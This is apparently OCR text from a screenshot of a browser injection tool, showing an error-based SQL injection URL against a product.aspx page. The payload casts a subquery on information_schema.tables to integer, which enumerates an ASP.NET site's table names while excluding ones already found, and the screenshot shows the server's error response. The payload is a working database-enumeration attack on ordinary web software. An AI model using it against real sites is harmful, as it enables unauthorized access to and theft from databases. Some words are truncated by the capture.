 Load ···
Split···
Execu···
http duct.aspx?id=8 and 1=convert(int,(select top 1 table_name from
information_schema.tables where table_name not
in('photoGalary','menu','Login','footer','feedback','header','slider','services','product') ))--
Enable Post data Enable Referrer
Server Error in '/' Application.
There is no row at position 0.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.IndexOutOfRangeException: There is no row at position 0.